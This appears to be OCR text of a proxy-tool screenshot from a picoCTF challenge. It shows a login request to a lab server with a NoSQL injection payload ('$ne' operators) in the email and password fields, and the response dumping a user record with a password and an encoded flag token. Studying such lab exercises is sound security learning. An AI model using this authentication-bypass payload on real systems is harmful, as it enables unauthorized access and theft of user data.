 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: atlas.picoctf.net:60141
3 Content-Length: 56
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://atlas.picoctf.net:60141
8 Referer: http://atlas.picoctf.net:60141/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"email":"{\"$ne\":\"\" }",
"password":"{\"$ne\":\"\" }"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch,
Accept-Encoding
3 content-type: text/plain;charset=UTF-8
4 date: Wed, 13 Mar 2024 15:35:26 GMT
5 connection: close
6 Content-Length: 237
7
8 [{"_id":"65f08d9329a7cb4b93eba6e0","email":"joshiriya355@
mumbama.com","firstName":"Josh","lastName":"Iriya","passw
ord":"Je80T8M7sUA","token":"cGljb0NURntqQmhEMnk3WG90elB2X
zFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzVlMjQ1ZDZlfQ==",
"__v":0}]